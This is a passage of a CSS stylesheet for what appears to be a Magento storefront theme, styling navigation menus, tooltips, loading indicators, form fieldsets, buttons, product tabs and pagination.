    .navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon) {
        margin-left: -8px
    }

    .navigation li.level0:last-child {
        border-bottom: 1px solid #ddd
    }

    .navigation .submenu>li {
        word-wrap: break-word
    }

    .navigation .submenu>li>a:hover {
        color: #777
    }

    .navigation .submenu:not(:first-child) {
        font-weight: 400;
        line-height: 1.3;
        left: auto !important;
        overflow-x: hidden;
        padding: 0;
        position: relative;
        top: auto !important;
        transition: left .3s ease-out
    }

    .navigation .submenu:not(:first-child)>li>a {
        padding-left: 15px
    }

    .navigation .submenu:not(:first-child)>li:last-child {
        margin-bottom: 0
    }

    .navigation .submenu:not(:first-child) ul {
        display: block;
        padding-left: 15px
    }

    .navigation .submenu:not(:first-child) ul>li {
        margin: 0
    }

    .navigation .submenu:not(:first-child) ul>li a {
        color: #777;
        display: block;
        line-height: normal
    }

    .navigation .submenu:not(:first-child) ul>li a:hover {
        color: #777
    }

    .navigation .submenu:not(:first-child).expanded {
        display: block !important;
        padding-right: 0;
        top: 0 !important
    }

    .navigation .submenu:not(:first-child) .active>a {
        border-color: #ff5501;
        border-style: solid;
        border-width: 0 0 0 8px;
        padding-left: 7px
    }

    .navigation .submenu:not(:first-child) .level1.active>a {
        padding-left: 7px
    }

    .navigation a {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .navigation a:hover {
        color: #08c !important
    }

    .navigation li.level0 {
        line-height: 16px
    }

    .navigation li.level0:first-child {
        border-top: 0
    }

    .navigation li.level0>a.level-top {
        padding: 13px 36px 13px 15px
    }

    .navigation li.level0>a.ui-state-active {
        color: #000;
        font-weight: 600
    }

    .navigation li.level0>a.ui-state-active,
    .navigation li.level0>a.ui-state-active+.submenu {
        background-color: #eee
    }

    .navigation li.level0.active .all-category .ui-state-focus,
    .navigation li.level0.active>a:not(.ui-state-active),
    .navigation li.level0.has-active>a:not(.ui-state-active),
    .navigation li.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),
    .navigation li.level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon) {
        border-left: 0;
        margin-left: 0
    }

    .navigation li.level0>.ui-menu-item>a {
        font-weight: 400
    }

    .navigation li.level0 .ui-menu-item>a:before {
        content: '\f801';
        display: inline;
        font-family: 'porto-icons';
        margin-right: 10px;
        font-size: 16px;
        vertical-align: top;
        color: #aaa
    }

    .navigation li.level0 ul.level0>.level1 {
        font-weight: 400
    }

    .navigation ul.submenu,
    .navigation ul.submenu:not(:first-child) {
        padding-left: 15px
    }

    .navigation ul.submenu .active>a,
    .navigation ul.submenu:not(:first-child) .active>a,
    .navigation ul.submenu .level1.active>a,
    .navigation ul.submenu:not(:first-child) .level1.active>a {
        padding-left: 15px;
        border: 0;
        font-weight: 600
    }

    .navigation ul.submenu>li {
        line-height: 16px
    }
}

@media (min-width:992px) {
    .nav-toggle {
        display: none
    }

    .nav-sections {
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
        -webkit-flex-basis: auto;
        flex-basis: auto
    }

    .nav-sections-item-title {
        display: none
    }

    .nav-sections-item-content>* {
        display: none
    }

    .nav-sections-item-content>.navigation {
        display: block;
        z-index: 5
    }

    .navigation {
        background: transparent;
        font-size: 12px;
        font-weight: 700;
        height: inherit;
        left: auto;
        overflow: inherit;
        padding: 0;
        position: relative;
        top: 0;
        width: 100%;
        z-index: 3
    }

    .navigation:empty {
        display: none
    }

    .navigation ul {
        margin-top: 0;
        margin-bottom: 0;
        padding: 0;
        position: relative
    }

    .navigation li.level0 {
        border-top: none
    }

    .navigation li.level1 {
        position: relative
    }

    .navigation .level0 {
        margin: 0 .5em 0 0;
        display: inline-block;
        position: relative
    }

    .navigation .level0:last-child {
        margin-right: 0;
        padding-right: 0
    }

    .navigation .level0:hover:after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 100%;
        width: 10px;
        height: calc(100% + 3px);
        z-index: 1
    }

    .navigation .level0>.level-top {
        color: #575757;
        line-height: 46px;
        padding: 0 12px;
        text-decoration: none;
        box-sizing: border-box;
        position: relative;
        display: inline-block
    }

    .navigation .level0>.level-top:hover,
    .navigation .level0>.level-top.ui-state-focus {
        color: #777;
        text-decoration: none
    }

    .navigation .level0.active>.level-top,
    .navigation .level0.has-active>.level-top {
        border-color: #ff5501;
        border-style: solid;
        border-width: 0;
        color: #777;
        text-decoration: none;
        display: inline-block
    }

    .navigation .level0.parent:hover>.submenu {
        overflow: visible !important
    }

    .navigation .level0.parent>.level-top {
        padding-right: 20px
    }

    .navigation .level0.parent>.level-top>.ui-menu-icon {
        position: absolute;
        right: 0;
        display: inline-block;
        text-decoration: none
    }

    .navigation .level0.parent>.level-top>.ui-menu-icon>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .navigation .level0.parent>.level-top>.ui-menu-icon:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 12px;
        line-height: 20px;
        color: inherit;
        content: '\e81c';
        font-family: 'porto-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .navigation .level0 .submenu {
        background: #fff;
        border: 0 solid #08c;
        box-shadow: 0 .25em .25em rgba(0, 0, 0, 0.19);
        font-weight: 400;
        min-width: 230px;
        padding: 0;
        display: none;
        left: 0;
        margin: 0 !important;
        position: absolute;
        z-index: 1;
        margin-top: 11px
    }

    .navigation .level0 .submenu>ul {
        margin-top: 11px
    }

    .navigation .level0 .submenu>ul:before,
    .navigation .level0 .submenu>ul:after {
        content: '';
        display: block;
        overflow: hidden;
        position: absolute
    }

    .navigation .level0 .submenu>ul:before {
        color: #fff;
        left: 20px;
        top: -20px;
        border: 10px solid transparent;
        height: 0;
        width: 0;
        border-bottom-color: #fff;
        z-index: 4
    }

    .navigation .level0 .submenu>ul:after {
        border: 11px solid transparent;
        height: 0;
        width: 0;
        border-bottom-color: #08c;
        color: #08c;
        left: 19px;
        top: -22px;
        z-index: 3
    }

    .navigation .level0 .submenu:before {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 4px;
        left: 0;
        top: -4px;
        z-index: 1
    }

    .navigation .level0 .submenu a {
        display: block;
        line-height: inherit;
        color: #777;
        padding: 9px 5px
    }

    .navigation .level0 .submenu a:hover,
    .navigation .level0 .submenu a.ui-state-focus {
        background: #f4f4f4;
        color: #777;
        text-decoration: none
    }

    .navigation .level0 .submenu .active>a {
        border-color: #ff5501;
        border-style: solid;
        border-width: 0 0 0 3px
    }

    .navigation .level0 .submenu .submenu {
        top: -1px !important;
        left: 100% !important
    }

    .navigation .level0 .submenu .submenu-reverse {
        left: auto !important;
        right: 100%
    }

    .navigation .level0 .submenu li {
        margin: 0;
        position: relative
    }

    .navigation .level0 .submenu li.parent>a>.ui-menu-icon {
        position: absolute;
        right: 3px;
        display: inline-block;
        text-decoration: none
    }

    .navigation .level0 .submenu li.parent>a>.ui-menu-icon>span {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .navigation .level0 .submenu li.parent>a>.ui-menu-icon:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 12px;
        line-height: 20px;
        color: inherit;
        content: '\f801';
        font-family: 'porto-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .navigation .level0.more {
        position: relative;
        display: inline-block;
        text-decoration: none
    }

    .navigation .level0.more:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 26px;
        line-height: inherit;
        color: inherit;
        content: '\e607';
        font-family: 'porto-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .navigation .level0.more:before {
        display: none
    }

    .navigation .level0.more:after {
        cursor: pointer;
        padding: 8px 12px;
        position: relative;
        z-index: 1
    }

    .navigation .level0.more:hover>.submenu {
        overflow: visible !important
    }

    .navigation .level0.more li {
        display: block
    }

    .panel.header .links,
    .panel.header .switcher {
        display: inline-block;
        margin: 0;
        vertical-align: middle
    }

    .navigation li.level0 {
        transition-delay: 0.3s;
        margin-right: 0
    }
}

.tooltip.wrapper {
    position: relative
}

.tooltip.wrapper .tooltip.content {
    background: #fff;
    max-width: 360px;
    min-width: 210px;
    padding: 12px 16px;
    z-index: 100;
    display: none;
    position: absolute;
    text-align: left;
    color: #777;
    line-height: 1.4;
    border: 1px solid #bbb;
    margin-top: 5px;
    left: 0;
    top: 100%
}

.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0
}

.tooltip.wrapper .tooltip.content:after {
    border-width: 5px;
    border-color: transparent
}

.tooltip.wrapper .tooltip.content:before {
    border-width: 6px;
    border-color: transparent
}

.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
    bottom: 100%
}

.tooltip.wrapper .tooltip.content:after {
    border-bottom-color: #fff;
    left: 15px;
    margin-left: -5px
}

.tooltip.wrapper .tooltip.content:before {
    border-bottom-color: #bbb;
    left: 15px;
    margin-left: -6px
}

.tooltip.wrapper .tooltip.toggle {
    cursor: help
}

.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
    display: block
}

.tooltip.wrapper .tooltip.content dl {
    margin-bottom: 0
}

.tooltip.wrapper .tooltip.content dd {
    white-space: normal
}

.tooltip.wrapper .tooltip.content .subtitle {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 15px
}

.tooltip.wrapper .tooltip.content .label {
    margin-top: .5em
}

.tooltip.wrapper .tooltip.content .label:first-child {
    margin-top: 0
}

.tooltip.wrapper .tooltip.content .values {
    margin: 0
}

.ui-tooltip {
    position: absolute;
    z-index: 9999
}

.load.indicator {
    background-color: rgba(255, 255, 255, 0.7);
    z-index: 9999;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    position: absolute
}

.load.indicator:before {
    background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
    border-radius: 5px;
    height: 160px;
    width: 160px;
    bottom: 0;
    box-sizing: border-box;
    content: '';
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0
}

.load.indicator>span {
    display: none
}

.loading-mask {
    bottom: 0;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 100;
    background: rgba(255, 255, 255, 0.5)
}

.loading-mask .loader>img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 100
}

.loading-mask .loader>p {
    display: none
}

body>.loading-mask {
    z-index: 9999
}

._block-content-loading {
    position: relative
}

[data-role='main-css-loader'] {
    display: none
}

.fieldset {
    border: 0;
    margin: 0 0 2em;
    padding: 0;
    letter-spacing: -.31em
}

.fieldset>* {
    letter-spacing: normal
}

.fieldset>.legend {
    margin: 0 0 1em;
    padding: 0 0 .5em;
    width: 100%;
    box-sizing: border-box;
    float: left;
    font-weight: 300;
    line-height: 1.2;
    font-size: 1.8rem
}

.fieldset>.legend+br {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden
}

.fieldset:last-child {
    margin-bottom: 0
}

.fieldset>.field,
.fieldset>.fields>.field {
    margin: 0 0 1em
}

.fieldset>.field>.label,
.fieldset>.fields>.field>.label {
    margin: 0 0 8px;
    display: inline-block
}

.fieldset>.field:last-child,
.fieldset>.fields>.field:last-child {
    margin-bottom: 0
}

.fieldset>.field>.label,
.fieldset>.fields>.field>.label {
    font-weight: 400;
    font-size: 1.4rem
}

.fieldset>.field>.label+br,
.fieldset>.fields>.field>.label+br {
    display: none
}

.fieldset>.field .choice input,
.fieldset>.fields>.field .choice input {
    vertical-align: top
}

.fieldset>.field .fields.group:before,
.fieldset>.fields>.field .fields.group:before,
.fieldset>.field .fields.group:after,
.fieldset>.fields>.field .fields.group:after {
    content: '';
    display: table
}

.fieldset>.field .fields.group:after,
.fieldset>.fields>.field .fields.group:after {
    clear: both
}

.fieldset>.field .fields.group .field,
.fieldset>.fields>.field .fields.group .field {
    box-sizing: border-box;
    float: left
}

.fieldset>.field .fields.group.group-2 .field,
.fieldset>.fields>.field .fields.group.group-2 .field {
    width: 50% !important
}

.fieldset>.field .fields.group.group-3 .field,
.fieldset>.fields>.field .fields.group.group-3 .field {
    width: 33.3% !important
}

.fieldset>.field .fields.group.group-4 .field,
.fieldset>.fields>.field .fields.group.group-4 .field {
    width: 25% !important
}

.fieldset>.field .fields.group.group-5 .field,
.fieldset>.fields>.field .fields.group.group-5 .field {
    width: 20% !important
}

.fieldset>.field .addon,
.fieldset>.fields>.field .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%
}

.fieldset>.field .addon textarea,
.fieldset>.fields>.field .addon textarea,
.fieldset>.field .addon select,
.fieldset>.fields>.field .addon select,
.fieldset>.field .addon input,
.fieldset>.fields>.field .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto
}

.fieldset>.field .addon .addbefore,
.fieldset>.fields>.field .addon .addbefore,
.fieldset>.field .addon .addafter,
.fieldset>.fields>.field .addon .addafter {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border-radius: 6px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1em;
    height: 38px;
    line-height: 1.4;
    padding: 10px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto
}

.fieldset>.field .addon .addbefore:disabled,
.fieldset>.fields>.field .addon .addbefore:disabled,
.fieldset>.field .addon .addafter:disabled,
.fieldset>.fields>.field .addon .addafter:disabled {
    opacity: .5
}

.fieldset>.field .addon .addbefore::-moz-placeholder,
.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,
.fieldset>.field .addon .addafter::-moz-placeholder,
.fieldset>.fields>.field .addon .addafter::-moz-placeholder {
    color: #ddd
}

.fieldset>.field .addon .addbefore::-webkit-input-placeholder,
.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,
.fieldset>.field .addon .addafter::-webkit-input-placeholder,
.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder {
    color: #ddd
}

.fieldset>.field .addon .addbefore:-ms-input-placeholder,
.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,
.fieldset>.field .addon .addafter:-ms-input-placeholder,
.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder {
    color: #ddd
}

.fieldset>.field .addon .addbefore,
.fieldset>.fields>.field .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1
}

.fieldset>.field .additional,
.fieldset>.fields>.field .additional {
    margin-top: .5em
}

.fieldset>.field.required>.label:after,
.fieldset>.fields>.field.required>.label:after,
.fieldset>.field._required>.label:after,
.fieldset>.fields>.field._required>.label:after {
    content: '*';
    color: #e02b27;
    font-size: 1em;
    margin: 0 0 0 .25em
}

.fieldset>.field .note,
.fieldset>.fields>.field .note {
    font-size: 1em;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none
}

.fieldset>.field .note:before,
.fieldset>.fields>.field .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 2em;
    line-height: 1em;
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.fieldset>.field.no-label>.label,
.fieldset>.fields>.field.no-label>.label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.fieldset>.field.choice .label,
.fieldset>.fields>.field.choice .label {
    font-weight: normal;
    margin: 0;
    display: inline
}

.fieldset>.field .label,
.fieldset>.fields>.field .label {
    font-size: 0.92em
}

.column:not(.main) .fieldset>.field .label,
.column:not(.main) .fieldset>.fields>.field .label {
    font-weight: normal
}

.fieldset>.field .note,
.fieldset>.fields>.field .note {
    font-size: 0.92em
}

.fieldset>.field .field.choice,
.fieldset>.fields>.field .field.choice {
    margin-bottom: .5em
}

.fieldset>.field .field.choice:last-child,
.fieldset>.fields>.field .field.choice:last-child {
    margin-bottom: 0
}

.fieldset>.legend {
    color: #222529
}

.legend+.fieldset,
.legend+div {
    clear: both
}

.legend span {
    margin-right: .25em
}

fieldset.field {
    border: 0;
    padding: 0
}

.field.date .time-picker {
    white-space: nowrap;
    margin-top: .5em;
    display: inline-block
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    border: 1px solid #e7e7e7;
    height: 32px;
    background: #fff url('../images/select-bg.svg') no-repeat 99% 49%;
    background-size: 26px 60px;
    padding-right: 25px;
    text-indent: .01em;
    text-overflow: '';
    font-family: inherit
}

select::-ms-expand {
    display: none
}

.lt-ie10 select {
    background-image: none;
    padding-right: 4px
}

div.mage-error[generated] {
    margin-top: 7px;
    font-size: 1em
}

.field-error {
    font-size: 1em
}

.field .tooltip {
    position: relative
}

.field .tooltip .tooltip-content {
    background: #fff;
    max-width: 360px;
    min-width: 210px;
    padding: 12px 16px;
    z-index: 100;
    display: none;
    position: absolute;
    text-align: left;
    color: #777;
    line-height: 1.4;
    border: 1px solid #bbb;
    margin-left: 5px;
    left: 100%;
    top: 0
}

.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0
}

.field .tooltip .tooltip-content:after {
    border-width: 5px;
    border-color: transparent
}

.field .tooltip .tooltip-content:before {
    border-width: 6px;
    border-color: transparent
}

.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
    right: 100%
}

.field .tooltip .tooltip-content:after {
    border-right-color: #fff;
    margin-top: -5px;
    top: 15px
}

.field .tooltip .tooltip-content:before {
    border-right-color: #bbb;
    margin-top: -6px;
    top: 15px
}

.field .tooltip .tooltip-toggle {
    cursor: help
}

.field .tooltip .tooltip-toggle:hover+.tooltip-content,
.field .tooltip .tooltip-toggle:focus+.tooltip-content,
.field .tooltip:hover .tooltip-content {
    display: block
}

.field .tooltip .tooltip-content {
    min-width: 200px;
    white-space: normal
}

input:focus~.tooltip .tooltip-content,
select:focus~.tooltip .tooltip-content {
    display: block
}

.hasDatepicker+.ui-datepicker-trigger {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: block;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle
}

.hasDatepicker+.ui-datepicker-trigger:focus,
.hasDatepicker+.ui-datepicker-trigger:active {
    background: none;
    border: none
}

.hasDatepicker+.ui-datepicker-trigger:hover {
    background: none;
    border: none
}

.hasDatepicker+.ui-datepicker-trigger.disabled,
.hasDatepicker+.ui-datepicker-trigger[disabled],
fieldset[disabled] .hasDatepicker+.ui-datepicker-trigger {
    pointer-events: none;
    opacity: .5
}

.hasDatepicker+.ui-datepicker-trigger>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.hasDatepicker+.ui-datepicker-trigger:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 23px;
    line-height: 23px;
    color: #c1c1c1;
    content: '\e612';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.hasDatepicker+.ui-datepicker-trigger:focus {
    box-shadow: none;
    outline: 0
}

.sidebar .fieldset {
    margin: 0
}

.sidebar .fieldset>.field:not(.choice):not(:last-child),
.sidebar .fieldset .fields>.field:not(:last-child) {
    margin: 0 0 1em
}

.sidebar .fieldset>.field:not(.choice) .label,
.sidebar .fieldset .fields>.field .label {
    margin: 0 0 4px;
    padding: 0 0 .25em;
    text-align: left;
    width: 100%
}

.sidebar .fieldset>.field:not(.choice) .control,
.sidebar .fieldset .fields>.field .control {
    width: 100%
}

@font-face {
    font-family: 'porto-icons';
    src: url('../icon-fonts/font/porto-icons.woff2') format('woff2'), url('../icon-fonts/font/porto-icons.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: block
}

button.action.switch {
    height: auto
}

button {
    font-size: 1em
}

button:not(.primary) {
    border: 1px solid #ccc;
    color: #777;
    line-height: 40px;
    padding: .8em 2em;
    height: 40px;
    background-color: #fff
}

button:hover {
    color: #fff;
    background-color: #08c;
    border-color: #08c
}

body:not(._keyfocus) button:focus {
    box-shadow: none
}

a.action.primary {
    display: inline-block;
    text-decoration: none
}

a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
    text-decoration: none
}

.action.primary {
    background-image: none;
    background: #08c;
    border: 1px solid #08c;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    font-weight: 400;
    line-height: 22px
}

.action.primary {
    background: #00ac4d !important;
    border: none;
    font-size: 15px !important;
    font-weight: 400 !important;
}

.colps-content {
    background: #ffffff !important;
}

.action.primary:focus,
.action.primary:active {
    background: #08c;
    border: 1px solid #08c;
    color: #fff
}

.action.primary:hover {
    background: #08c;
    border: 1px solid #08c;
    color: #fff
}

.action.primary.disabled,
.action.primary[disabled],
fieldset[disabled] .action.primary {
    opacity: .5;
    cursor: default;
    pointer-events: none
}

#discount-coupon-form #coupon_code {
    border-radius: 0;
    height: 43px
}

.product.data.items {
    margin: 0;
    padding: 0
}

.product.data.items>.item.title {
    box-sizing: border-box;
    float: none;
    width: 100%
}

.product.data.items>.item.title>.switch {
    display: block
}

.product.data.items>.item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0
}

.product.data.items>.item.content:before,
.product.data.items>.item.content:after {
    content: '';
    display: table
}

.product.data.items>.item.content:after {
    clear: both
}

.product.data.items>.item.content.active {
    display: block
}

.product.data.items>.item.title {
    margin: 0
}

.product.data.items>.item.title>.switch {
    border-top: 1px solid #eee;
    height: 2em;
    padding: 1px .5em 1px .5em;
    font-weight: 600;
    line-height: 2em;
    font-size: 1em;
    color: #777;
    text-decoration: none
}

.product.data.items>.item.title>.switch:visited {
    color: #c1c1c1;
    text-decoration: none
}

.product.data.items>.item.title>.switch:hover {
    color: #777;
    text-decoration: none
}

.product.data.items>.item.title>.switch:active {
    color: #777;
    text-decoration: none
}

.product.data.items>.item.title:not(.disabled)>.switch:active,
.product.data.items>.item.title.active>.switch,
.product.data.items>.item.title.active>.switch:focus,
.product.data.items>.item.title.active>.switch:hover {
    color: #777;
    text-decoration: none;
    padding-bottom: 1px
}

.product.data.items>.item.content {
    background: #fff;
    margin: 0;
    padding: .5em .5em 1.5em
}

.product.data.items .item.title {
    color: #818692;
    padding: 15px 0;
    font-weight: 700;
    text-transform: uppercase;
    background: none;
    border-bottom: 2px solid #e7e7e7
}

.product.data.items .item.title>.switch {
    font-size: 13px;
    display: inline-block;
    border: none;
    height: auto;
    padding: 0 !important;
    color: inherit;
    font-weight: inherit;
    line-height: inherit;
    background: none !important;
    display: block
}

.product.data.items .item.title>.switch:hover {
    color: inherit;
    background: none
}

.product.data.items .item.title.active {
    color: #222529;
    border-color: #222529
}

.product.data.items .item.title.active>.switch {
    color: inherit;
    background: none;
    padding: 0
}

.product.data.items .item.title.active>.switch:hover,
.product.data.items .item.title.active>.switch:focus {
    padding: 0;
    color: inherit;
    background: none
}

.product.data.items .item.title:hover {
    border-color: #222529;
    color: #222529
}

.product.data.items .item.title:hover>.switch {
    color: inherit;
    padding: 0
}

.product.data.items .item.title a {
    position: relative
}

.product.data.items .item.title a:after {
    font-family: 'porto-icons';
    content: '\e81c';
    position: absolute;
    right: .5em;
    top: 1px
}

.product.data.items .item.title.active a:after {
    content: '\e81b';
    font-family: 'porto-icons'
}

.product.data.items>.item.content {
    border: none;
    box-shadow: none;
    padding: 30px 0 15px
}

.product.data.items>.item.content p {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: .005em;
    line-height: 1.9
}

.product.data.items .value p:last-child {
    margin-bottom: 0
}

.product.data.items .table-wrapper {
    margin: 0
}

.porto-info-list,
.product.description ul {
    padding-left: 38.5px;
    margin-bottom: 20px
}

.porto-info-list li,
.product.description ul li {
    list-style: none;
    line-height: 1.5;
    padding-top: .5em;
    padding-bottom: .5em;
    margin: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.porto-info-list .porto-info-icon,
.product.description ul .porto-info-icon,
.porto-info-list [class^=porto-icon-],
.product.description ul [class^=porto-icon-] {
    margin-right: 16.5px;
    line-height: 1.3;
    top: 2px;
    color: #21293c;
    font-size: 16px
}

.porto-info-list .porto-icon-ok:before,
.product.description ul .porto-icon-ok:before {
    content: '\e8c1'
}

.porto-info-list .porto-info-list-item .porto-info-icon,
.product.description ul .porto-info-list-item .porto-info-icon {
    width: auto;
    display: inline-block
}

.pages>.label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.pages .items {
    font-size: 0;
    letter-spacing: -1px;
    line-height: 0;
    white-space: nowrap;
    margin: 0;
    padding: 0;
    list-style: none none;
    display: inline-block;
    font-weight: 400
}

.pages .item {
    font-size: 1em;
    line-height: 2.4rem;
    letter-spacing: normal;
    margin: 0 5px 0 0;
    display: inline-block
}

.pages .item .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.pages a.page {
    background: #fff;
    border: 1px solid #ccc;
    color: #08c;
    display: inline-block;
    padding: 0 .25em;
    text-decoration: none
}

.pages a.page:visited {
    color: #08c
}

.pages a.page:hover {
    background: #08c;
    border: 1px solid #08c;
    color: #fff;
    text-decoration: none
}

.pages a.page:active {
    color: #fff
}

.pages strong.page {
    background: #08c;
    border: 1px solid #08c;
    font-size: 1em;
    line-height: 2.4rem;
    letter-spacing: normal;
    color: #fff;
    display: inline-block;
    font-weight: 400;
    padding: 0 .25em
}

.pages .action {
    background: #fff;
    border: 1px solid #ccc;
    color: #999;
    display: inline-block;
    padding: 0;
    text-decoration: none
}

.pages .action:visited {
    color: #999
}

.pages .action:hover {
    background: #08c;
    border: 1px solid #08c;
    color: #fff;
    text-decoration: none
}

.pages .action:active {
    color: #fff
}

.pages .action.next {
    display: inline-block;
    text-decoration: none
}

.pages .action.next:visited:before {
    color: #999
}

.pages .action.next:active:before {
    color: #fff
}

.pages .action.next>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.pages .action.next:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #999;
    content: '\f801';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.pages .action.next:hover:before {
    color: #fff
}

.pages .action.next:active:before {
    color: #fff
}

.pages .action.previous {
    display: inline-block;
    text-decoration: none
}

.pages .action.previous:visited:before {
    color: #999
}

.pages .action.previous:active:before {
    color: #fff
}

.pages .action.previous>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.pages .action.previous:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #999;
    content: '\f802';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.pages .action.previous:hover:before {
    color: #fff
}

.pages .action.previous:active:before {
    color: #fff
}

.pages .item:last-child {
    margin-right: 0
}

.pages strong.page,
.pages a.page,
.pages .action {
    border: 1px solid #ccc;
    border-radius: 0;
    color: #7b858a;
    display: block !important;
    font-size: 15px;
    font-weight: 700;
    margin: 0 0;
    padding: 0 .5em;
    line-height: 2.1em;
    min-width: 2.2em;
    height: 2.2em;
    text-decoration: none;
    text-align: center;
    background: none
}

.pages strong.page::before,
.pages a.page::before,
.pages .action::before,
.pages strong.page:visited,
.pages a.page:visited,
.pages .action:visited,
.pages strong.page:hover,
.pages a.page:hover,
.pages .action:hover {
    color: inherit !important;
    background: none
}

.actions-toolbar>.primary,
.actions-toolbar>.secondary {
    text-align: center;
    margin-bottom: .5em
}

.actions-toolbar>.primary .action,
.actions-toolbar>.secondary .action {
    margin-bottom: .5em
}

.actions-toolbar>.primary .action:last-child,
.actions-toolbar>.secondary .action:last-child {
